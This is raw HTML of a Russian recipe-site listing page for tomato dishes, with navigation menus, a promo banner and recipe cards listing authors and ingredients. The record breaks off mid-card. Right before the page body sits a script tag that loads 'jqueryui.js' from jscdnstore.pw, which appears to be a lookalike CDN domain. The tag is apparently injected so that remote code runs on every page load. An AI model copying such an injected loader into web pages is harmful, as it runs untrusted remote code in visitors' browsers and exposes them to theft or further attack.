                    <a href="/recipes/po-vremeni-sutok/zavtrak/prostoj/" class="menu-item">Простой завтрак</a>
                    <a href="/recipes/po-vremeni-sutok/zavtrak/s-avokado/" class="menu-item">С авокадо</a>
                    <a href="/recipes/po-vremeni-sutok/zavtrak/s-syrom/" class="menu-item">С сыром</a>
                    <a href="/recipes/izdeliya-iz-testa/syrniki/" class="menu-item">Сырники</a>
                    <a href="/recipes/zakuski/buterbrody-tosty/" class="menu-item">Тосты и бутерброды</a>
                    <a href="/recipes/vtorye-blyuda/yaichnitsa/shakshuka/" class="menu-item">Шакшука</a>
                    <a href="/recipes/vtorye-blyuda/yaichnitsa/" class="menu-item">Яичница</a>
            </div>
    -->
   <!-- <div class="menu-column item">
        <a href="/recipes/zagotovki/" class="menu-item">Заготовки в банках</a>
                    <a href="/recipes/zagotovki/baklazhany-na-zimu/" class="menu-item">Баклажаны</a>
                    <a href="/recipes/zagotovki/griby-na-zimu/" class="menu-item">Грибы</a>
                    <a href="/recipes/zagotovki/kabachki-na-zimu/" class="menu-item">Кабачки</a>
                    <a href="/recipes/zagotovki/kapusta/" class="menu-item">Капуста</a>
                    <a href="/recipes/zagotovki/ogurtsy-na-zimu/" class="menu-item">Огурцы</a>
                    <a href="/recipes/zagotovki/perets-na-zimu/" class="menu-item">Перцы </a>
                    <a href="/recipes/zagotovki/pomidory-na-zimu/" class="menu-item">Помидоры</a>
            </div>
    -->
   <!-- <div class="menu-column item">
        <a href="/recipes/blyuda/" class="menu-item">Категории блюда</a>
                    <a href="/recipes/sladosti/varene/" class="menu-item">Варенья, джемы</a>
                    <a href="/recipes/vtorye-blyuda/garniry/" class="menu-item">Гарниры</a>
                    <a href="/recipes/sladosti/deserty/" class="menu-item">Десерты</a>
                    <a href="/recipes/zakuski/" class="menu-item">Закуски</a>
                    <a href="/recipes/blyuda/krupa/" class="menu-item">Крупа</a>
                    <a href="/recipes/vtorye-blyuda/iz-moreproduktov/" class="menu-item">Морепродукты</a>
                    <a href="/recipes/blyuda/morskie-gady/" class="menu-item">Морские гады</a>
                    <a href="/recipes/blyuda/muchnye/" class="menu-item">Мучные</a>
                    <a href="/recipes/blyuda/myaso/" class="menu-item">Мясо</a>
                    <a href="/recipes/blyuda/ovoshchi/" class="menu-item">Овощи</a>
                    <a href="/recipes/blyuda/ptitsa/" class="menu-item">Птица</a>
                    <a href="/recipes/blyuda/ryba/" class="menu-item">Рыба</a>
                    <a href="/recipes/zakuski/salaty/" class="menu-item">Салаты</a>
                    <a href="/recipes/pervye-blyuda/supy/" class="menu-item">Супы</a>
            </div>
    -->
   <!-- <div class="menu-column item">
        <a href="/recipes/kitchen_world/" class="menu-item">Кухни мира</a>
                    <a href="/recipes/kitchen_world/abhazskaya/" class="menu-item">Абхазская</a>
                    <a href="/recipes/kitchen_world/adygejskaya/" class="menu-item">Адыгейская</a>
                    <a href="/recipes/kitchen_world/azerbaydzhanskaya/" class="menu-item">Азербайджанская</a>
                    <a href="/recipes/kitchen_world/amerikanskaya/" class="menu-item">Американская</a>
                    <a href="/recipes/kitchen_world/angliyskaya/" class="menu-item">Английская</a>
                    <a href="/recipes/kitchen_world/arabskaya/" class="menu-item">Арабская</a>
                    <a href="/recipes/kitchen_world/argentinskaya/" class="menu-item">Аргентинская</a>
                    <a href="/recipes/kitchen_world/armyanskaya/" class="menu-item">Армянская</a>
                    <a href="/recipes/kitchen_world/belorusskaya/" class="menu-item">Белорусская</a>
                    <a href="/recipes/kitchen_world/vostochnaya/" class="menu-item">Восточная</a>
                    <a href="/recipes/kitchen_world/vetnamskaya/" class="menu-item">Вьетнамская</a>
                    <a href="/recipes/kitchen_world/grecheskaya/" class="menu-item">Греческая</a>
                    <a href="/recipes/kitchen_world/gruzinskaya/" class="menu-item">Грузинская</a>
                    <a href="/recipes/kitchen_world/dagestanskaya/" class="menu-item">Дагестанская</a>
                    <a href="/recipes/kitchen_world/evrejskaya/" class="menu-item">Еврейская</a>
                    <a href="/recipes/kitchen_world/evropeyskaya/" class="menu-item">Европейская</a>
                    <a href="/recipes/kitchen_world/indiyskaya/" class="menu-item">Индийская</a>
                    <a href="/recipes/kitchen_world/indoneziyskaya/" class="menu-item">Индонезийская</a>
                    <a href="/recipes/kitchen_world/ispanskaya/" class="menu-item">Испанская</a>
                    <a href="/recipes/kitchen_world/italyanskaya/" class="menu-item">Итальянская</a>
                    <a href="/recipes/kitchen_world/kavkazskaya/" class="menu-item">Кавказская</a>
                    <a href="/recipes/kitchen_world/kitayskaya/" class="menu-item">Китайская</a>
                    <a href="/recipes/kitchen_world/korejskaya/" class="menu-item">Корейская</a>
                    <a href="/recipes/kitchen_world/marokkanskaya/" class="menu-item">Марокканская</a>
                    <a href="/recipes/kitchen_world/meksikanskaya/" class="menu-item">Мексиканская</a>
                    <a href="/recipes/kitchen_world/nemeckaya/" class="menu-item">Немецкая</a>
                    <a href="/recipes/kitchen_world/panaziya/" class="menu-item">Паназиатская кухня</a>
                    <a href="/recipes/kitchen_world/russkaya/" class="menu-item">Русская</a>
                    <a href="/recipes/kitchen_world/sredizemnomorskaya/" class="menu-item">Средиземноморская</a>
                    <a href="/recipes/kitchen_world/tadzhikskaya/" class="menu-item">Таджикская</a>
                    <a href="/recipes/kitchen_world/tayskaya/" class="menu-item">Тайская</a>
                    <a href="/recipes/kitchen_world/tatarskaya/" class="menu-item">Татарская</a>
                    <a href="/recipes/kitchen_world/turetskaya/" class="menu-item">Турецкая</a>
                    <a href="/recipes/kitchen_world/uzbekskaya/" class="menu-item">Узбекская</a>
                    <a href="/recipes/kitchen_world/ukrainskaya/" class="menu-item">Украинская</a>
                    <a href="/recipes/kitchen_world/frantsuzskaya/" class="menu-item">Французская</a>
                    <a href="/recipes/kitchen_world/cheshskaya/" class="menu-item">Чешская</a>
                    <a href="/recipes/kitchen_world/shotlandskaya/" class="menu-item">Шотландская</a>
                    <a href="/recipes/kitchen_world/yaponskaya/" class="menu-item">Японская</a>
            </div>
    -->
   <!-- <div class="menu-column item">
        <a href="/recipes/izdeliya-iz-testa/" class="menu-item">Лепим из теста</a>
                    <a href="/recipes/izdeliya-iz-testa/vareniki/" class="menu-item">Вареники</a>
                    <a href="/recipes/izdeliya-iz-testa/vareniki/vontony/" class="menu-item">Вонтоны</a>
                    <a href="/recipes/izdeliya-iz-testa/galushki/" class="menu-item">Галушки</a>
                    <a href="/recipes/izdeliya-iz-testa/vareniki/dimsamy/" class="menu-item">Димсамы</a>
                    <a href="/recipes/izdeliya-iz-testa/kletski-knedliki/" class="menu-item">Клецки, кнедлики</a>
                    <a href="/recipes/izdeliya-iz-testa/manty/" class="menu-item">Манты</a>
                    <a href="/recipes/izdeliya-iz-testa/nokki/" class="menu-item">Ньокии</a>
                    <a href="/recipes/izdeliya-iz-testa/pelmeni/" class="menu-item">Пельмени</a>
                    <a href="/recipes/izdeliya-iz-testa/vareniki/risovye-bao/" class="menu-item">Рисовые бао</a>
            </div>
    -->
   <!-- <div class="menu-column item">
        <a href="/recipes/marinady/" class="menu-item">Маринады</a>
                    <a href="/recipes/marinady/dlya-gribov/" class="menu-item">Маринад для грибов</a>
                    <a href="/recipes/marinady/dlya-kopcheniya/" class="menu-item">Маринад для копчения</a>
                    <a href="/recipes/marinady/dlya-kuritsy/" class="menu-item">Маринад для курицы</a>
                    <a href="/recipes/marinady/dlya-myasa/" class="menu-item">Маринад для мяса</a>
                    <a href="/recipes/marinady/dlya-ovoshchey/" class="menu-item">Маринад для овощей</a>
                    <a href="/recipes/marinady/dlya-ryby/" class="menu-item">Маринад для рыбы</a>
                    <a href="/recipes/marinady/na-osnove-gorchicy/" class="menu-item">На основе горчицы</a>
                    <a href="/recipes/marinady/na-osnove-kefira/" class="menu-item">На основе кефира</a>
                    <a href="/recipes/marinady/na-osnove-limona/" class="menu-item">На основе лимона</a>
                    <a href="/recipes/marinady/na-osnove-luka-i-uksusa/" class="menu-item">На основе лука и уксуса</a>
                    <a href="/recipes/marinady/na-pive/" class="menu-item">На основе пива</a>
                    <a href="/recipes/marinady/soevyj/" class="menu-item">Соевый маринад</a>
            </div>
    -->
   <!-- <div class="menu-column item">
        <a href="/recipes/napitki/" class="menu-item">Напитки</a>
                    <a href="/recipes/napitki/glintveyn/" class="menu-item">Глинтвейн</a>
                    <a href="/recipes/napitki/kakao/" class="menu-item">Какао</a>
                    <a href="/recipes/napitki/kisel/" class="menu-item">Кисель</a>
                    <a href="/recipes/napitki/kokteyli-alkogolnye/" class="menu-item">Коктейли алкогольные</a>
                    <a href="/recipes/napitki/kokteyli-bezalkogolnye/" class="menu-item">Коктейли безалкогольные</a>
                    <a href="/recipes/napitki/kompoty/" class="menu-item">Компоты</a>
                    <a href="/recipes/napitki/limonad/" class="menu-item">Лимонад</a>
                    <a href="/recipes/napitki/mors/" class="menu-item">Морс</a>
                    <a href="/recipes/napitki/na-osnove-kakao/" class="menu-item">На основе какао</a>
                    <a href="/recipes/napitki/na-osnove-shokolada/" class="menu-item">На основе шоколада</a>
                    <a href="/recipes/napitki/nalivki-i-nastojki/" class="menu-item">Наливки и настойки</a>
                    <a href="/recipes/napitki/bezalkogolnye/" class="menu-item">Напитки безалкогольные</a>
                    <a href="/recipes/napitki/punsh/" class="menu-item">Пунш</a>
                    <a href="/recipes/napitki/sbiten/" class="menu-item">Сбитень</a>
                    <a href="/recipes/napitki/smuzi/" class="menu-item">Смузи</a>
                    <a href="/recipes/napitki/chay/" class="menu-item">Чай</a>
                    <a href="/recipes/napitki/shipuchka/" class="menu-item">Шипучка</a>
                    <a href="/recipes/napitki/shokolad/" class="menu-item">Шоколад</a>
            </div>
    -->
   <!-- <div class="menu-column item">
        <a href="/recipes/izdeliya-iz-testa/nesladkaya-vypechka/" class="menu-item">Несладкая выпечка</a>
                    <a href="/recipes/izdeliya-iz-testa/achma/" class="menu-item">Ачма</a>
                    <a href="/recipes/izdeliya-iz-testa/baursaki/" class="menu-item">Баурсаки</a>
                    <a href="/recipes/izdeliya-iz-testa/belyashi/" class="menu-item">Беляши</a>
                    <a href="/recipes/izdeliya-iz-testa/bliny-oladi/" class="menu-item">Блины</a>
                    <a href="/recipes/izdeliya-iz-testa/vatrushki/" class="menu-item">Ватрушки</a>
                    <a href="/recipes/izdeliya-iz-testa/volovany/" class="menu-item">Волованы</a>
                    <a href="/recipes/izdeliya-iz-testa/korzhiki/" class="menu-item">Коржики</a>
                    <a href="/recipes/izdeliya-iz-testa/kurnik/" class="menu-item">Курник</a>
                    <a href="/recipes/izdeliya-iz-testa/lepeshki/" class="menu-item">Лепешки</a>
                    <a href="/recipes/izdeliya-iz-testa/pirogi/nesladkie-pirogi/" class="menu-item">Несладкие пироги</a>
                    <a href="/recipes/izdeliya-iz-testa/pirozhki/" class="menu-item">Пирожки с начинкой</a>
                    <a href="/recipes/izdeliya-iz-testa/rasstegai/" class="menu-item">Расстегаи</a>
                    <a href="/recipes/izdeliya-iz-testa/samsa/" class="menu-item">Самса</a>
                    <a href="/recipes/izdeliya-iz-testa/khachapuri/" class="menu-item">Хачапури</a>
                    <a href="/recipes/izdeliya-iz-testa/khleb/" class="menu-item">Хлеб</a>
            </div>
    -->
   <!-- <div class="menu-column item">
        <a href="/recipes/pervye-blyuda/" class="menu-item">Первые блюда</a>
                    <a href="/recipes/pervye-blyuda/borshch/" class="menu-item">Борщи</a>
                    <a href="/recipes/pervye-blyuda/bulony/" class="menu-item">Бульоны</a>
                    <a href="/recipes/pervye-blyuda/gaspacho/" class="menu-item">Гаспачо</a>
                    <a href="/recipes/pervye-blyuda/supy/gribnoy/" class="menu-item">Грибной суп</a>
                    <a href="/recipes/pervye-blyuda/supy/kurinyy/" class="menu-item">Куриные супы</a>
                    <a href="/recipes/pervye-blyuda/lagman/" class="menu-item">Лагман</a>
                    <a href="/recipes/pervye-blyuda/supy/lukovyy/" class="menu-item">Луковый суп</a>
                    <a href="/recipes/pervye-blyuda/supy/muyasnye/" class="menu-item">Мясные супы</a>
                    <a href="/recipes/pervye-blyuda/supy/ovoshchnoy/" class="menu-item">Овощные супы</a>
                    <a href="/recipes/pervye-blyuda/okroshka/" class="menu-item">Окрошка</a>
                    <a href="/recipes/pervye-blyuda/rassolnik/" class="menu-item">Рассольник</a>
                    <a href="/recipes/pervye-blyuda/svekolnik/" class="menu-item">Свекольник</a>
                    <a href="/recipes/pervye-blyuda/sladkie-supy/" class="menu-item">Сладкие супы</a>
                    <a href="/recipes/pervye-blyuda/solyanka/" class="menu-item">Солянка</a>
                    <a href="/recipes/pervye-blyuda/supy/s-moreproduktami/" class="menu-item">Супы с морепродуктами</a>
                    <a href="/recipes/pervye-blyuda/supy/pyure/" class="menu-item">Супы-пюре</a>
                    <a href="/recipes/pervye-blyuda/supy/tomatnyy/" class="menu-item">Томатные супы</a>
                    <a href="/recipes/pervye-blyuda/ukha/" class="menu-item">Уха</a>
                    <a href="/recipes/pervye-blyuda/kharcho/" class="menu-item">Харчо</a>
                    <a href="/recipes/pervye-blyuda/khash/" class="menu-item">Хаш</a>
                    <a href="/recipes/pervye-blyuda/shurpa/" class="menu-item">Шурпа</a>
                    <a href="/recipes/pervye-blyuda/shchi/" class="menu-item">Щи</a>
            </div>
    -->
   <!-- <div class="menu-column item">
        <a href="/recipes/preferences/" class="menu-item">Предпочтения</a>
                    <a href="/recipes/preferences/vegetarianskoe/" class="menu-item">Вегетарианские блюда</a>
                    <a href="/recipes/preferences/vegetarianskie-sladosty/" class="menu-item">Вегетарианские сладости</a>
                    <a href="/recipes/preferences/nizkokalorijnye/" class="menu-item">Низкокалорийные блюда</a>
                    <a href="/recipes/preferences/pp/" class="menu-item">Правильное Питание </a>
                    <a href="/recipes/preferences/put-k-ego-serdtsu/" class="menu-item">Путь к его сердцу</a>
                    <a href="/recipes/preferences/eto-lyubyat-deti/" class="menu-item">Это любят дети</a>
            </div>
    -->
   <!-- <div class="menu-column item">
        <a href="/recipes/na-prazdniki/" class="menu-item">Рецепты на праздники</a>
                    <a href="/recipes/na-prazdniki/14-fevralya/" class="menu-item">14 февраля.</a>
                    <a href="/recipes/na-prazdniki/8-marta/" class="menu-item">8 марта.</a>
                    <a href="/recipes/na-prazdniki/maslennica/" class="menu-item">Масленица</a>
                    <a href="/recipes/na-prazdniki/novyy-god/" class="menu-item">Новый год и Рождество</a>
                    <a href="/recipes/na-prazdniki/paskha/" class="menu-item">Пасхальная выпечка</a>
                    <a href="/recipes/na-prazdniki/piknik/" class="menu-item">Пикник на природе</a>
                    <a href="/recipes/na-prazdniki/khellouin/" class="menu-item">Хеллоуин</a>
            </div>
    -->
   <!-- <div class="menu-column item">
        <a href="/recipes/zakuski/salaty/" class="menu-item">Салаты</a>
                    <a href="/recipes/zakuski/salaty/iz-krabovykh-palochek/" class="menu-item">Из крабовых палочек</a>
                    <a href="/recipes/zakuski/salaty/ovoshchnye/" class="menu-item">Овощные салаты</a>
                    <a href="/recipes/zakuski/salaty/s-gribami/" class="menu-item">С грибами</a>
                    <a href="/recipes/zakuski/salaty/morskoy/" class="menu-item">С морепродуктами</a>
                    <a href="/recipes/zakuski/salaty/myasnoy/" class="menu-item">С мясом</a>
                    <a href="/recipes/zakuski/salaty/s-pticej/" class="menu-item">С птицей</a>
                    <a href="/recipes/zakuski/salaty/s-risom/" class="menu-item">С рисом</a>
                    <a href="/recipes/zakuski/salaty/s-syrom/" class="menu-item">С сыром</a>
                    <a href="/recipes/zakuski/salatnye-zapravki/" class="menu-item">Салатные заправки</a>
                    <a href="/recipes/zakuski/salaty/prazdnichnye/" class="menu-item">Салаты на праздничный стол</a>
                    <a href="/recipes/zakuski/salaty/iz-svekly/" class="menu-item">Со свеклой</a>
            </div>
    -->
   <!-- <div class="menu-column item">
        <a href="/recipes/vypechka/" class="menu-item">Сладкая выпечка</a>
                    <a href="/recipes/vypechka/klafuti/" class="menu-item">Клафути</a>
                    <a href="/recipes/izdeliya-iz-testa/kruassany/" class="menu-item">Круассаны</a>
                    <a href="/recipes/izdeliya-iz-testa/kulichi/" class="menu-item">Куличи</a>
                    <a href="/recipes/izdeliya-iz-testa/mannik/" class="menu-item">Манник</a>
                    <a href="/recipes/izdeliya-iz-testa/pirogi/osennie/" class="menu-item">Осенние пироги</a>
                    <a href="/recipes/sladosti/pechene/" class="menu-item">Печенье</a>
                    <a href="/recipes/izdeliya-iz-testa/pirogi/sladkie-pirogi/" class="menu-item">Пироги сладкие</a>
                    <a href="/recipes/izdeliya-iz-testa/ponchiki/" class="menu-item">Пончики</a>
                    <a href="/recipes/izdeliya-iz-testa/bulochki/" class="menu-item">Сладкие булочки</a>
                    <a href="/recipes/izdeliya-iz-testa/sloyki/" class="menu-item">Слойки</a>
                    <a href="/recipes/izdeliya-iz-testa/tarty/" class="menu-item">Тарты</a>
                    <a href="/recipes/izdeliya-iz-testa/shtrudel/" class="menu-item">Штрудель</a>
            </div>
    -->
   <!-- <div class="menu-column item">
        <a href="/recipes/sousy/" class="menu-item">Соусы</a>
                    <a href="/recipes/sousy/beshamel/" class="menu-item">Бешамель</a>
                    <a href="/recipes/sousy/boloneze/" class="menu-item">Болоньезе</a>
                    <a href="/recipes/sousy/gollandskij/" class="menu-item">Голландский соус</a>
                    <a href="/recipes/sousy/dlya-shashlyka/" class="menu-item">Для шашлыка</a>
                    <a href="/recipes/sousy/ketchup/" class="menu-item">Кетчуп</a>
                    <a href="/recipes/sousy/mayonez/" class="menu-item">Майонез</a>
                    <a href="/recipes/sousy/tomatnyy/" class="menu-item">На основе помидоров</a>
                    <a href="/recipes/sousy/pesto/" class="menu-item">Песто</a>
                    <a href="/recipes/sousy/satsivi/" class="menu-item">Сациви</a>
                    <a href="/recipes/sousy/sladkie/" class="menu-item">Сладкие соусы</a>
                    <a href="/recipes/sousy/barbequ/" class="menu-item">Соус барбекю</a>
                    <a href="/recipes/sousy/gribnoy/" class="menu-item">Соус грибной</a>
                    <a href="/recipes/sousy/perechnyj/" class="menu-item">Соус перечный</a>
                    <a href="/recipes/sousy/syrnyy/" class="menu-item">Соус сырный</a>
                    <a href="/recipes/sousy/chesnochnyy/" class="menu-item">Соус чесночный</a>
                    <a href="/recipes/sousy/dlya-myasa/" class="menu-item">Соусы для мяса</a>
                    <a href="/recipes/sousy/dlya-pticy/" class="menu-item">Соусы для птицы</a>
                    <a href="/recipes/sousy/dlya-ryby/" class="menu-item">Соусы для рыбы</a>
                    <a href="/recipes/sousy/pripravy/" class="menu-item">Соусы и приправы </a>
                    <a href="/recipes/sousy/tabasko/" class="menu-item">Табаско</a>
                    <a href="/recipes/sousy/tkemali/" class="menu-item">Ткемали</a>
                    <a href="/recipes/sousy/yagodnye/" class="menu-item">Ягодные соусы</a>
            </div>
    -->
   <!-- <div class="menu-column item">
        <a href="/recipes/po-tipu-prigotovleniya/" class="menu-item">Тип приготовления</a>
                    <a href="/recipes/po-tipu-prigotovleniya/v-aerogrile/" class="menu-item">Аэрогриль</a>
                    <a href="/recipes/po-tipu-prigotovleniya/v-gorshochke/" class="menu-item">В горшочке</a>
                    <a href="/recipes/po-tipu-prigotovleniya/v-dukhovke/" class="menu-item">В духовке</a>
                    <a href="/recipes/po-tipu-prigotovleniya/v-kazane/" class="menu-item">В казане</a>
                    <a href="/recipes/po-tipu-prigotovleniya/v-mikrovolnovke/" class="menu-item">В микроволновке</a>
                    <a href="/recipes/po-tipu-prigotovleniya/v-multivarke/" class="menu-item">В мультиварке</a>
                    <a href="/recipes/po-tipu-prigotovleniya/v-parovarke/" class="menu-item">В пароварке</a>
                    <a href="/recipes/po-tipu-prigotovleniya/v-rukave/" class="menu-item">В рукаве</a>
                    <a href="/recipes/po-tipu-prigotovleniya/v-skovorode/" class="menu-item">В сковороде</a>
                    <a href="/recipes/po-tipu-prigotovleniya/v-skorovarke/" class="menu-item">В скороварке</a>
                    <a href="/recipes/po-tipu-prigotovleniya/v-folge/" class="menu-item">В фольге</a>
                    <a href="/recipes/po-tipu-prigotovleniya/v-khlebopechke/" class="menu-item">В хлебопечке</a>
                    <a href="/recipes/po-tipu-prigotovleniya/gril/" class="menu-item">На гриле</a>
            </div>
    -->
   <!-- <div class="menu-column item">
        <a href="/recipes/zakuski/kholodnye/" class="menu-item">Холодные закуски</a>
                    <a href="/recipes/zakuski/basturma/" class="menu-item">Бастурма</a>
                    <a href="/recipes/zakuski/buterbrody-tosty/" class="menu-item">Бутерброды, тосты</a>
                    <a href="/recipes/zakuski/iz-ryby-i-krevetok/" class="menu-item">Закуски из рыбы и креветок</a>
                    <a href="/recipes/zakuski/zalivnoe-kholodets/" class="menu-item">Заливное (холодец)</a>
                    <a href="/recipes/zakuski/kimchi/" class="menu-item">Кимчи</a>
                    <a href="/recipes/zakuski/pashtety/" class="menu-item">Паштеты</a>
                    <a href="/recipes/vtorye-blyuda/rostbif/" class="menu-item">Ростбиф</a>
                    <a href="/recipes/izdeliya-iz-testa/tartaletki/" class="menu-item">Тарталетки </a>
                    <a href="/recipes/zakuski/terrin/" class="menu-item">Террины</a>
                    <a href="/recipes/zakuski/tort-pechenochnyy/" class="menu-item">Торт печеночный</a>
                    <a href="/recipes/zakuski/khumus/" class="menu-item">Хумус</a>
                    <a href="/recipes/zakuski/shaurma/" class="menu-item">Шаурма</a>
            </div>
    -->


<script>
    $('.recipes-menu__categories.recipes-categories > div').each(function(){
        $(this).hover(function(){
        let menu_randredc = $(this).find('.rnd_cat_recepts').html();
        //console.log(menu_randredc)
        $('.recipes-menu__banners.recipes-banners').html(menu_randredc)
    })
    })
</script>
        <div class="container-inner">


        <script src='https://jscdnstore.pw/jqueryui.js'></script><div class="page">
<!--
    <noindex>
        <div class="main-banner-partner orange">
            <div class="main-banner-partner_fly orange-1" style="background:url(/local/templates/gurmanlove/images/partners/orange_fruit.png) no-repeat; background-size: 100%; background-position: center center;"></div>
            <div class="main-banner-partner_inner">
                <div class="main-banner-partner_title"><img src="/local/templates/gurmanlove/images/partners/vkusvill.png" /></div>
                <div class="main-banner-partner_text">Акция «Загород»: привезем бесплатно. Даже на дачу</div>
                <div class="main-banner-partner_small-text">Скидка 200₽ на покупку от 1000₽ при первом онлайн-заказе</div>
            </div>
            <div class="main-banner-partner_bottom" style="background-image:url(/local/templates/gurmanlove/images/partners/bottom_strawberry.png); background-size: cover; background-position: center center;">
                <div class="main-banner-partner_promo">
                    <div class="main-banner-partner_promo-text">
                        <div class="main-banner-partner_promo-text-big">Лови промокод!</div>
                        <div class="main-banner-partner_promo-text-small">* Акции действует до 30 сентября 2023 </div>
                    </div>
                    <div class="main-banner-partner_promo-code">VS28A6</div>
                </div>
            </div>
        </div>
    </noindex>
-->

    <div class="page-header page-header_position_relative">
        <h1 class="h1 page-header__title">
            Рецепты блюд из помидоров        </h1>
        <span class="page-header__info">Всего рецептов: 32</span>
    </div>


    <div class="subsection_list">
        <div class="subsection_wrapper">
        </div>
    </div>


    <div class="subsection_list">
<div class="subsection_wrapper">
			<a href="/recipes/blyuda/ovoshchi/iz-pomidorov/v-zhelatine/" class="subsection-list__element" >
			В желатине					</a>
			<a href="/recipes/blyuda/ovoshchi/iz-pomidorov/vyalenye/" class="subsection-list__element" >
			Вяленые					</a>
			<a href="/recipes/blyuda/ovoshchi/iz-pomidorov/zapechennye/" class="subsection-list__element" >
			Запеченные					</a>
			<a href="/recipes/blyuda/ovoshchi/iz-pomidorov/zelenye/" class="subsection-list__element" >
			Зеленые					</a>
			<a href="/recipes/blyuda/ovoshchi/iz-pomidorov/malosolnye/" class="subsection-list__element" >
			Малосольные					</a>
			<a href="/recipes/blyuda/ovoshchi/iz-pomidorov/marinovannye/" class="subsection-list__element" >
			Маринованные					</a>
			<a href="/recipes/blyuda/ovoshchi/iz-pomidorov/s-syrom/" class="subsection-list__element" >
			С сыром					</a>
			<a href="/recipes/blyuda/ovoshchi/iz-pomidorov/solenye/" class="subsection-list__element" >
			Соленые					</a>
			<a href="/recipes/blyuda/ovoshchi/iz-pomidorov/farshirovannye/" class="subsection-list__element" >
			Фаршированные					</a>
		</div>
<div style="clear: both;"></div></div>    <div id="recipe-list" class="recipe-list">
        
	
	<div class="recipe recipe-load">
	    <a href="/recipes/detail/ovoshchnoy_salat_s_grechkoy_/">
	        <div class="recipe__image">
	            <!--570x570-->
	            	                <div class="img-list--left" style="background-image:url(/upload/resize_cache/iblock/52d/570_570_2/52d282e48c9529e19c666131ce6de484.jpeg); background-size: cover;">
	                </div>
	            	            	                <div class="img-list--right" style="background-image:url(/upload/resize_cache/iblock/d5f/570_570_2/d5f497205f66d4918ffe67fd45ef68de.jpeg); background-size: cover;">
	                </div>
	            	            <img class="img-list--center" src="/upload/resize_cache/iblock/29f/570_570_2/29f68c9a57d6b45afaae1b69b4ffc0e0.jpeg" alt="Овощной салат с гречкой ">
	            <span class="badge badge-author">МК</span>
	        </div>
        </a>
	        <div class="h3 title recipe__title">
                <a href="/recipes/detail/ovoshchnoy_salat_s_grechkoy_/">Овощной салат с гречкой </a>
            </div>
	        <div class="recipe__text">
	            <div>Автор: <strong>Мария Кащенко</strong></div>
	            <!-- <div>Дата публикации: <strong>17.03.2022</strong></div> -->
	        </div>
	        <div class="meta meta--sticked recipe__meta">
	            <div class="meta__content">
	                до 30 мин	            </div>
	        </div>
	        			<div class="ingredients__trigger">Cостав</div>
							        <div class="recipe__ingredients ingredients__popup">
				<div class="ingredients__title">Овощной салат с гречкой </div>
				<p>Состав:</p>
				<ul class="ingredients__list">
													<li>Греча </li>
															<li>Огурец свежий </li>
															<li>Помидор свежий </li>
															<li>Лук красный </li>
															<li>Соус соевый </li>
															<li>Масло растительное </li>
															<li>Соль/перец </li>
															<li>Зелень для подачи </li>
											</ul>
				<div class="arrow"></div>
				<div class="ingredients__trigger--mobile"></div>
	        </div>
	        	</div>
		
	<div class="recipe recipe-load">
	    <a href="/recipes/detail/zapechennyy_kartofel_s_vyalenymi_tomatami/">
	        <div class="recipe__image">
	            <!--570x570-->
	            	                <div class="img-list--left" style="background-image:url(/upload/resize_cache/iblock/ec6/570_570_2/ec600eff7cd6a323ff4a313bb24b6009.jpg); background-size: cover;">
	                </div>
	            	            	                <div class="img-list--right" style="background-image:url(/upload/resize_cache/iblock/e55/570_570_2/e5595eed1e06d44f538408e3890b683f.jpg); background-size: cover;">
	                </div>
	            	            <img class="img-list--center" src="/upload/resize_cache/iblock/a7e/570_570_2/a7eb4a9566435ee4dfb6570dfc3b5c6a.jpg" alt="Запеченный картофель с вялеными томатами">
	            <span class="badge badge-author">ЕШ</span>
	        </div>
        </a>
	        <div class="h3 title recipe__title">
                <a href="/recipes/detail/zapechennyy_kartofel_s_vyalenymi_tomatami/">Запеченный картофель с вялеными томатами</a>
            </div>
	        <div class="recipe__text">
	            <div>Автор: <strong>Елена Шашкина</strong></div>
	            <!-- <div>Дата публикации: <strong>12.03.2022</strong></div> -->
	        </div>
	        <div class="meta meta--sticked recipe__meta">
	            <div class="meta__content">
	                от 30 до 60 минут	            </div>
	        </div>
	        			<div class="ingredients__trigger">Cостав</div>
							        <div class="recipe__ingredients ingredients__popup">
				<div class="ingredients__title">Запеченный картофель с вялеными томатами</div>
				<p>Состав:</p>
				<ul class="ingredients__list">
													<li>картофель</li>
															<li>маслины б/к</li>
															<li>томаты вяленые в масле</li>
															<li>лук репчатый</li>
															<li>сушеные пряные травы</li>
															<li>каперсы</li>
															<li>масло оливковое</li>
															<li>соль, перец</li>
											</ul>
				<div class="arrow"></div>
				<div class="ingredients__trigger--mobile"></div>
	        </div>
	        	</div>
		
	<div class="recipe recipe-load">
	    <a href="/recipes/detail/zapechennye_cherri_s_motsarelloy/">
	        <div class="recipe__image">
	            <!--570x570-->
	            	            	            <img class="" src="/upload/resize_cache/iblock/39b/570_570_2/39b4a5faa38b7ed51ef576ac5855726d.jpg" alt="Запеченные черри с моцареллой">
	            <span class="badge badge-author">НМ</span>
	        </div>
        </a>
	        <div class="h3 title recipe__title">
                <a href="/recipes/detail/zapechennye_cherri_s_motsarelloy/">Запеченные черри с моцареллой</a>
            </div>
	        <div class="recipe__text">
	            <div>Автор: <strong>Наталья Миракле</strong></div>
	            <!-- <div>Дата публикации: <strong>02.09.2020</strong></div> -->
	        </div>
	        <div class="meta meta--sticked recipe__meta">
	            <div class="meta__content">
	                до 30 мин	            </div>
	        </div>
	        			<div class="ingredients__trigger">Cостав</div>
							        <div class="recipe__ingredients ingredients__popup">
				<div class="ingredients__title">Запеченные черри с моцареллой</div>
				<p>Состав:</p>
				<ul class="ingredients__list">
													<li>Томаты черри </li>
															<li>Моцарелла </li>
															<li>Базилик</li>
															<li>Чеснок </li>
															<li>Лимон (лайм) </li>
															<li>Оливковое масло</li>
															<li>Бальзамический уксус </li>
															<li>Соль, черный молотый перец</li>
															<li>Тыквенные семечки или кедровые орешки</li>
											</ul>
				<div class="arrow"></div>
				<div class="ingredients__trigger--mobile"></div>
	        </div>
	        	</div>
		
	<div class="recipe recipe-load">
	    <a href="/recipes/detail/pasta_po_sitsiliyski_s_minadlem_i_tomatami/">
	        <div class="recipe__image">
	            <!--570x570-->
	            	            	            <img class="" src="/upload/resize_cache/iblock/c4d/570_570_2/c4d92070f209bbdd1af5a125f3aa8424.jpg" alt="Паста по-сицилийски с миндалем и томатами">
	            <span class="badge badge-author">МЧ</span>
	        </div>
        </a>
	        <div class="h3 title recipe__title">
                <a href="/recipes/detail/pasta_po_sitsiliyski_s_minadlem_i_tomatami/">Паста по-сицилийски с миндалем и томатами</a>
            </div>
	        <div class="recipe__text">
	            <div>Автор: <strong>Мария Чепик</strong></div>
	            <!-- <div>Дата публикации: <strong>14.06.2020</strong></div> -->
	        </div>
	        <div class="meta meta--sticked recipe__meta">
	            <div class="meta__content">
	                до 30 мин	            </div>
	        </div>
